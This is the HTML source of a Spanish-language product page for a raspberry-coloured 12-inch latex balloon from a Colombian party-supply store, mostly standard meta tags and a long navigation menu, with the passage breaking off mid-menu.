

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.suenosyfantasias.com/globo-frambuesa-fashion-r12
body_size: 85745
content:
 <!doctype html><html lang="es"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Globo de Látex Color Fambruesa Fashion R-12 (x 1 und), Sempertex"/>
<meta name="description" content="Globo frambuesa fashion de tamaño 12&quot;, con tono vibrante que aporta elegancia y sofisticación a tus celebraciones más especiales, como cumpleaños o bodas."/>
<meta name="keywords" content="Globo Látex, Globo Fashion, Globo Biodegradable, Globo Fambruesa"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Globo de Látex Color Fambruesa Fashion R-12 (x 1 und), Sempertex</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1765565816/_cache/merged/b3063acb071765681ef196f56f83155c.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/css/print.min.css" />












<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.suenosyfantasias.com/globo-frambuesa-fashion-r12" />
<link  rel="icon" type="image/x-icon" href="https://www.suenosyfantasias.com/media/favicon/stores/1/SyF_icon.gif" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.suenosyfantasias.com/media/favicon/stores/1/SyF_icon.gif" />
<!-- Google tag (gtag.js) -->



<!-- Meta Pixel Code -->

<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=632693708150034&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->   <link rel="stylesheet" type="text/css" media="all" href="https://www.suenosyfantasias.com/media/rootways/megamenu/menu_default.css">   <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->   <!-- twitter product cards--><meta name="twitter:card" content="product" /><meta name="twitter:domain" content="https://www.suenosyfantasias.com/" /><meta name="twitter:site" content="" /><meta name="twitter:creator" content="" /><meta name="twitter:title" content="Globo Frambuesa Fashion R-12" /><meta name="twitter:description" content="Globo de látex en textura Fashion y color Frambuesa, de referencia R-12, lo que quiere decir que su diámetro al estar inflado es de 25 a 29 cm aproximadamente.Hecho de látex 100% natural y biodegradable.La textura Fashion es es la más conocida y usada por tradición." /><meta name="twitter:image" content="https://www.suenosyfantasias.com/media/catalog/product/cache/f87c3d8d7017310dcd257058e5ed3ee4/g/l/globo-frambuesa-fashion-r12-33529.jpg" /><meta name="twitter:data1" content="COP600.00" /><meta name="twitter:label1" content="PRICE" /><meta name="twitter:data2" content="CO" /><meta name="twitter:label2" content="LOCATION" /><!-- twitter product cards--> <!-- facebook open graph --> <meta property="og:site_name" content="Sueños & Fantasías - Diseño Obsequios Eventos" /><meta property="og:type" content="og:product" /><meta property="og:title" content="Globo Frambuesa Fashion R-12" /><meta property="og:image" content="https://www.suenosyfantasias.com/media/catalog/product/cache/f87c3d8d7017310dcd257058e5ed3ee4/g/l/globo-frambuesa-fashion-r12-33529.jpg" /><meta property="og:description" content="Globo de látex en textura Fashion y color Frambuesa, de referencia R-12, lo que quiere decir que su diámetro al estar inflado es de 25 a 29 cm aproximadamente.Hecho de látex 100% natural y biodegradable.La textura Fashion es es la más conocida y usada por tradición." /><meta property="og:url" content="https://www.suenosyfantasias.com/globo-frambuesa-fashion-r12?___store=default" /><meta property="product:price:amount" content="600.00" /><meta property="product:price:currency" content="COP" /><meta property="product:availability" content="in stock"/><meta property="product:retailer_item_id" content="SYF33529"/><!-- facebook open graph --><!-- rich pins --><meta name="pinterest-rich-pin" content="enabled" /><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.suenosyfantasias.com/static/version1765565816/frontend/UpPlay/syfbase_m23/es_CO/images/loader-2.gif"}}' id="html-body" class="catalog-product-view product-globo-frambuesa-fashion-r12 page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>Parece que JavaScript está deshabilitado en su navegador.</strong> <span> Para obtener la mejor experiencia en nuestro sitio, asegúrese de activar Javascript en su navegador.</span></p></div></div></noscript>      <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Ir al contenido</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('¡ Bienvenido %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: '! Bienvenidos !'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="o"><a href="https://www.suenosyfantasias.com/customer/account/login/referer/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm8tZnJhbWJ1ZXNhLWZhc2hpb24tcjEy/" >Iniciar sesión</a></li><li><a href="https://www.suenosyfantasias.com/customer/account/create/" id="id9ywWZFHd" >Crear una cuenta</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.suenosyfantasias.com/" title="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" aria-label="store logo"><picture><source srcset="https://www.suenosyfantasias.com/media/logo/default/logo-suenosyfantasias-2024.svg" title="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" alt="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" width="200" height="106" media="(min-width: 768px)"><img src="https://www.suenosyfantasias.com/media/logo/default/logo-syf-2024.svg" title="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" alt="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos"></picture></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.suenosyfantasias.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">Mi cesta</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Buscar</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.suenosyfantasias.com/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Buscar</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.suenosyfantasias.com/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "3" } }' type="text" name="q" value="" placeholder="Busca&#x20;por&#x20;toda&#x20;la&#x20;tienda..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.suenosyfantasias.com/catalogsearch/advanced/" data-action="advanced-search">Búsqueda avanzada</a></div> <div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div><div class="actions"><button type="submit" title="Buscar" class="action search" aria-label="Search" ><span>Buscar</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Comparar&#x20;productos" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Comparar productos <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="Contacto WhatsApp" href="https://wa.me/573162318963" target="_self">
<div class="top-button-box flex" style="background:#475A63">
		<img class="top-button-img" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/buttoms/wa-logo-2021.jpg" alt="Logo WhatsApp">
		<div class="top-button">
			<span style="color: #fff">Contáctanos<br>WA 316 231 8963<span>
		</div>
</div>
</a></div></div></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menú</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">    <div class="page-main"> <nav class="rootmenu" data-action="navigation"><ul id="rw-menutop" class="mobile-sub rootmenu-list"> <li class="nav-1&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/globos-y-mas">Globos y Más </a> <div class="halfmenu clearfix"><div class="root-col-1 clearfix"><div class="root-sub-col-12 grid clearfix"><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/globos-y-mas/globos-de-latex>Globos de Látex</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/globos-y-mas/globos-de-latex/globos-unicolor><span class="level2-name sub-cat-name">Colores Sólidos</span></a></li><li><a href=https://www.suenosyfantasias.com/globos-y-mas/globos-de-latex/con-expresion><span class="level2-name sub-cat-name">Con Expresión</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados>Microfoil o Metalizados</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/numeros-y-letras><span class="level2-name sub-cat-name">Números y Letras</span></a></li><li><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/siluetas-volumenes><span class="level2-name sub-cat-name">Siluetas y Volumenes</span></a></li><li><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/microfoil-solidos><span class="level2-name sub-cat-name">Microfoil colores Sólidos</span></a></li><li><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/microfoil-impresos><span class="level2-name sub-cat-name">Microfoil con Expresión</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/globos-y-mas/paquetes-de-globos>Paquetes de Globos</a></div></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/globos-y-mas/soportes-bases>Soportes y Bases</a></div></div></div></div></div></li>   <li class="nav-2&#x20;category-item"><a class="" href="https://www.suenosyfantasias.com/personalizados">Personalizados </a> </li>   <li class="nav-3&#x20;category-item"><a class="" href="https://www.suenosyfantasias.com/globos-con-helio">Globos con Helio </a> </li>   <li class="nav-4&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/bouquets-de-globos-obsequios">Bouquets y Arreglos </a> <ul class="rootmenu-submenu "><li class="nav-4-1 category-item"><a href="https://www.suenosyfantasias.com/bouquets-de-globos-obsequios/bouquets-arreglos-grados">Grados</a></li><li class="nav-4-2 category-item"><a href="https://www.suenosyfantasias.com/bouquets-de-globos-obsequios/bouquets-arreglos-cumpleanos">Cumpleaños</a></li></ul></li>   <li class="nav-5&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/detalles-regalos-obsequios">Detalles y Obsequios </a> <ul class="rootmenu-submenu "><li class="nav-5-1 category-item"><a href="https://www.suenosyfantasias.com/detalles-regalos-obsequios/peluches">Peluches</a></li></ul></li>   <li class="nav-6&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/fiestas-accesorios">Fiesta y Accesorios </a> <div class="halfmenu clearfix"><div class="root-col-1 clearfix"><div class="root-sub-col-12 grid clearfix"><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/confetti>Confetti</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/confetti/confetti-mesa><span class="level2-name sub-cat-name">Confetti de Mesa</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/confetti/lanzadoras-confetti><span class="level2-name sub-cat-name">Lanzadoras de Confetti</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion>Kit Decoración</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion/hazlo-tu-mismo-diy><span class="level2-name sub-cat-name">Hazlo tu Mismo</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion/decoracion-mesa><span class="level2-name sub-cat-name">Para la Mesa</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion/decoracion-ambiente><span class="level2-name sub-cat-name">Para el Ambiente</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/velas>Velas y Toppers</a></div></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros>Banderines y Letreros</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros/banderines><span class="level2-name sub-cat-name">Banderines</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros/carteles><span class="level2-name sub-cat-name">Carteles</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros/guirnaldas><span class="level2-name sub-cat-name">Guirnaldas</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion>Accesorios</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/coronas-tiaras><span class="level2-name sub-cat-name">Coronas y Tiaras</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/corbatas-corbatines><span class="level2-name sub-cat-name">Corbatas y Corbatines</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/gorros-sombreros-fiesta><span class="level2-name sub-cat-name">Gorros y Sombreros</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/gafas-fiesta><span class="level2-name sub-cat-name">Gafas</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/pitos-cornetas-fiesta><span class="level2-name sub-cat-name">Pitos y Cornetas</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables>Menajes</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/kits-de-mesa><span class="level2-name sub-cat-name">Kits de Mesa</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/platos><span class="level2-name sub-cat-name">Platos</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/vasos><span class="level2-name sub-cat-name">Vasos</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/servilletas><span class="level2-name sub-cat-name">Servilletas</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/cubiertos><span class="level2-name sub-cat-name">Cubiertos</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/manteles-faldones><span class="level2-name sub-cat-name">Manteles y Faldones</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes>Elementos Colgantes</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/serpentinas><span class="level2-name sub-cat-name">Serpentinas</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/espirales><span class="level2-name sub-cat-name">Espirales</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/lamparas-papel><span class="level2-name sub-cat-name">Lámparas de Papel</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/figuras><span class="level2-name sub-cat-name">Figuras</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/moviles><span class="level2-name sub-cat-name">Moviles</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/cortinas-foil-metalizadas><span class="level2-name sub-cat-name">Cortinas Foil</span></a></li></ul></div></div></div></div></li>   <li class="nav-7&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/decoracion-eventos-bogota">Decoración de Eventos </a> <ul class="rootmenu-submenu "><li class="nav-7-1 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/arcos-de-globos-bogota">Arcos</a></li><li class="nav-7-2 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/columnas-de-globos-bogota">Columnas</a></li><li class="nav-7-3 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/esculturas-de-globos-bogota">Esculturas</a></li><li class="nav-7-4 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/backings-de-globos-bogota">Backings</a></li></ul></li>   <li class="&#x20;dropdown_left&#x20;nav-8&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/ocasiones-y-temas">Ocasiones y Temas </a> <div class="halfmenu clearfix"><div class="root-col-1 clearfix"><div class="root-sub-col-12 grid clearfix"><div class="root-col-4 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones>Ocasiones</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/decoraciones-grados><span class="level2-name sub-cat-name">Grados</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/cumpleanos><span class="level2-name sub-cat-name">Cumpleaños</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/new-year><span class="level2-name sub-cat-name">Año Nuevo</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/padres><span class="level2-name sub-cat-name">Padres</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/bienvenidas><span class="level2-name sub-cat-name">Bienvenidas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/madres><span class="level2-name sub-cat-name">Madres</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/baby-shower><span class="level2-name sub-cat-name">Baby Shower</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/fiesta-revelacion-genero><span class="level2-name sub-cat-name">Descubrimiento de Género</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/decoraciones-navidad><span class="level2-name sub-cat-name">Navidad</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/15-quince-years><span class="level2-name sub-cat-name">15 Años</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/aniversarios><span class="level2-name sub-cat-name">Aniversarios</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/halloween><span class="level2-name sub-cat-name">Halloween</span></a></li></ul></div><div class="root-col-4 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones>Temas</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/puntos-polka><span class="level2-name sub-cat-name">Puntos Polka</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-mexicana><span class="level2-name sub-cat-name">Mexicano</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-disco><span class="level2-name sub-cat-name">Disco</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-neon><span class="level2-name sub-cat-name">Neón</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-casino><span class="level2-name sub-cat-name">Casino</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-futbol><span class="level2-name sub-cat-name">Futbol</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-oceano-marino><span class="level2-name sub-cat-name">Océano Marino</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-carita-feliz><span class="level2-name sub-cat-name">Caritas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-amor-afecto><span class="level2-name sub-cat-name">Amor y Afecto</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-parrada-vallenata><span class="level2-name sub-cat-name">Parranda</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/estrellas><span class="level2-name sub-cat-name">Estrellas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/naturaleza><span class="level2-name sub-cat-name">Naturaleza</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/dinosaurios><span class="level2-name sub-cat-name">Dinosaurios</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/sirenas><span class="level2-name sub-cat-name">Sirenas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/aviones-espacio-exterior><span class="level2-name sub-cat-name">Aviones y Espacio</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/animales-selva><span class="level2-name sub-cat-name">Selva</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/animales-granja><span class="level2-name sub-cat-name">Animales</span></a></li></ul></div><div class="root-col-4 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores>Colores</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/transparentes><span class="level2-name sub-cat-name">Transparentes</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/amarillos><span class="level2-name sub-cat-name">Amarillos</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/naranjas><span class="level2-name sub-cat-name">Naranjas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/rosados><span class="level2-name sub-cat-name">Rosados</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/rojos><span class="level2-name sub-cat-name">Rojos</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/violetas><span class="level2-name sub-cat-name">Violetas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/azules><span class="level2-name sub-cat-name">Azules</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/verdes><span class="level2-name sub-cat-name">Verdes</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/cafes><span class="level2-name sub-cat-name">Cafés</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/blancos><span class="level2-name sub-cat-name">Blancos</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/negros><span class="level2-name sub-cat-name">Negros</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/grises><span class="level2-name sub-cat-name">Grises</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/dorados><span class="level2-name sub-cat-name">Dorados</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/plateados><span class="level2-name sub-cat-name">Plateados</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/dorados-rosa><span class="level2-name sub-cat-name">Dorados Rosa</span></a></li></ul></div><div class="root-col-4 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones>Combinaciones</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones/luxury><span class="level2-name sub-cat-name">Luxury</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones/multicolor><span class="level2-name sub-cat-name">Multicolor</span></a></li><li><a 